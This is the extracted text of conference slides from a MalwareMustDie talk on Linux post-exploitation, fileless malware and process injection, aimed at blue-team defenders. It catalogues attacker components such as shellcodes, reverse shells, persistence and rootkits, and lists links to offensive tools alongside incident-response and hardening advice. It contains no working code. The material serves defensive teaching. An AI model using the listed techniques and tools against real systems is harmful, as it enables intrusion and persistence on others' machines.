



# The components of Linux post exploit framework

If we put the exploitation and framework management (session setting etc) aside, the main components of the Linux post exploitation framework are as follows:

- *1. Shellcodes, where they are generated*
- 2. Shell 101 (Backconnect, bind shell, reverse shell, etc shell) *explained*
- 3. Process injection method *explained*
- *4. Privilege escalation*
- 5. Payloads for fileless *explained*
- *6. Payloads for persistence*
- 7. *The Smoke Screens* (destroyers, noise, lockers, etc)

The merrier variation and option for each components, the better post exploitation framework can work, and the nightmare for us as blueteamer. But now we have prepared for it :)  $132$ 



# A checklist For **BlueTeamers**

#### Fileless Malware and Process Injection in Linux

- 1. Background
- 2. Post exploitation in Linux
	- Concept, Supporting tools
- 3. Process injection in Linux
	- Concept, Supporting tools
	- Fileless method
- 4. Components to make all of these possible
	- Frameworks: concept, specifics, examples
	- Components: Shellcodes, Privilege Escalating & **Payloads**
- 5. A concept in defending our boxes
	- Forensics perspective
	- IR and resource management model
- 6. Appendix



#### The shellcodes checklist

#### • The Shellcodes

- Shellcodes purpose
	- To gain shell
	- A loader, a downloader
	- Sockets are mostly in there, to connect, to pipe, etc
- How we collect Shellcodes
	- Venom
	- Commercial frameworks: Empire, Cobalt Strike, or Metasploit
	- Self generated
	- Adversaries
- Sources for shellcodes:
	- Exploit development sites
	- Vulnerability PoC
	- Trolling read teamer :-P 134



### Linux shellcodes, it trains you: Venom & PacketStorm





#### Fire your radare2 (kudos), shellcode wrapper scheme





# Linux payloads (their "malware" is NOT everything)

The Payloads

- Persistency installer (crontab, xinetd, rc.local, Xwindows startup)
- Rootkit
- Backdoor:
	- Beacons
	- Loaders/Uploaders/Callbacks/Downloaders
	- Spreader (may have worm function too)
- $\circ$  RAT:
	- Shell basis (xShell tookits)
	- Desktop basis (gtk basis, QT basis, C++ basis)
	- Custom purpose (different/another story)
	- Post exploitation framework or infrastructure base
- Cultivation:
	- Miner
	- Botnets (Mayhem, Darkleech, Ddos101, many!)



#### Talk about Privilege Escalation a bit

- The Privilege Escalation basically can be grouped as :
	- By kernel / OS exploit
	- By binaries
	- By weak settings
	- Other vulnerabilities
- In the post exploitation legacy part we talk about privilege escalation item called "binaries that can be injected to gain root".

Let me introduce you to GTFO Bins used for a lot of privilege escalation methods in linux post-exploitation incidents I handled..



#### Talk about Privilege Escalation a bit

#### **GTFOBins \*** Star  $1,782$

GTFOBins is a curated list of Unix binaries that can be exploited by an attacker to bypass local security restrictions.

The project collects legitimate functions of Unix binaries that can be abused to get the f\*\*k break out restricted shells, escalate or maintain elevated privileges, transfer files, spawn bind and reverse shells, and facilitate the other post-exploitation tasks. See the full list of functions.



This was inspired by the LOLBAS project for Windows.

GTFOBins is a collaborative project created by norbemi and cyrus and where everyone can contribute with additional binaries and techniques.





#### Chapter five - Defending our boxes

#### *"First thing, learning how to make a stand.."*





#### How ready are we as the Blue Teamers?

- 1. I hope our SWOT diagram of our Blue Team situation is getting better for Linux IR handling in dealing with Post Exploitation.
- 2. So many variation on Linux distro in devices or services to support and to police with better policy.
- 3. "Firewall black hole": You can't block what you don't know.
- 4. ICS is different obstacle.
- 5. No, don't say that three words started by "I" and ends with a "T".
- 6. "Clouds", you really want to go there?
- 7. Are you going to dump & fetch the payload yourself? Likely no..
- 8. "Err.. It's shutdown now.. We scanned it beforehand though!"
- 9. We don't record the outbound and inbound traffic from a legit daemon process.. Well.. adversaries know it too.. (to fix)
- 10. Sharing your readiness scheme to others is "caring".
- 11. More detection, more howto, more write-ups..



### Blue Teamer steps in handling process injection

- 1. Be resourceful enough to have access to live memory.
- 2. Use independent and good binary analysis tool, RADARE2 is my tool for all binaries, and for forensics tools I am using Tsurugi a DFIR Linux.
- 3. Investigate as per I show you in previous incident example cases, adjust with your own policy and environments
- 4. Three things that we are good at blue teamer that can bring nightmare to attackers, they are:
	- We break codes better
	- If we can combine analysis, re-gen and OSINT, combined with the precaution research, the game is a bit more fair.
	- We must document our knowledge better.
	- Additional: OPSEC: Don't share this to Red Teamer :)) {joke}



#### Precaution for Users, what can help them.

- 1. Linux is not Windows, if you don't need some daemons or services, take it off. Run stuff that you really need and you know it well.
- 2. Something that is not known, something that is just WRONG, these are your hazards for incidents. Always test before deploying.
- 3. Act swiftly, hire sysadmins, we are born to be ready for this matter.
- 4. DO NOT SHUTDOWN, take it OFFLINE, contact for help.
- 5. Don't scan for viruses if those hazards are there, you will make forensics harder, offline the box, get the samples, call your CSIRT.
- 6. Backup, and check the backup status, regularly. Make sure the logging, audit and journal systems runs well. Test them!
- 7. Share the hazard to the secure community, make channels, make trusted friends.
- 8. Do you ever use audit tool for your box? Lynis or rkhunter is a good start. ClamAV can custom signature, and Yara help developing them.



## What Linux as OS may do more (for discussion)

- 1. More securing ptrace access for unauthorized processes and users. Securing access to /proc/{pid}/mem and maps to the legitimate users only
- 2. ALSR has to be more strict to not ever letting "friendly" process injecting other process without interaction.
- 3. Linux is designed as secured OS. But its implementation is really depending on us as "users". SE Linux has been built to protect us, not so many people use it. We think it has to be more than default implementation to educate users to be more urged to learn to use it well, to protect their boxes better.


## Reference

Linux post exploit tools in open source: <https://github.com/r00t-3xp10it/venom> <https://github.com/Ne0nd0g/merlin> <https://github.com/huntergregal/mimipenguin> <https://github.com/n1nj4sec/pupy> <https://github.com/Manisso/fsociety> <https://github.com/nil0x42/phpsploit> <https://github.com/r3vn/punk.py> <https://github.com/SpiderLabs/scavenger> <https://github.com/Voulnet/barq> <https://github.com/rek7/postshell> <https://github.com/SofianeHamlaoui/Lockdoor-Framework> <https://github.com/TheSecondSun/Bashark> <https://github.com/threat9/routersploit>





## **Reference**

Linux process injection projects in open source: <https://github.com/jtripper/parasite> <https://github.com/hc0d3r/alfheim> <https://github.com/XiphosResearch/steelcon-python-injection> <https://github.com/kubo/injector> <https://github.com/dismantl/linux-injector> <https://github.com/Screetsec/Vegile> <https://github.com/narhen/procjack> <https://github.com/emptymonkey/sigsleeper> https://github.com/ParkHanbum/linux so injector <https://github.com/swick/codeinject> <https://github.com/DominikHorn/CodeInjection> [https://github.com/0x00pf/0x00sec\\_code/blob/master/sdropper/](https://github.com/0x00pf/0x00sec_code/blob/master/sdropper/) <https://github.com/ixty/mandibule>



## Salutation and thank you

I thank HACKLU for having me doing this talk!

Many thanks to a lot of people that supports our community give back efforts we do in MMD. So many good people..

Thank you @pancake & radare dev good folks!

For the audience, if you find this useful, please: 0x0 - Blog your own found injection and share the knowhow to dissect them

0x1 - Remember, a responsible sharing is caring 0x2 - Present it in the 2020.HACK.LU!



## Question(s)?





MalwareMustDie! :: malwaremustdie.org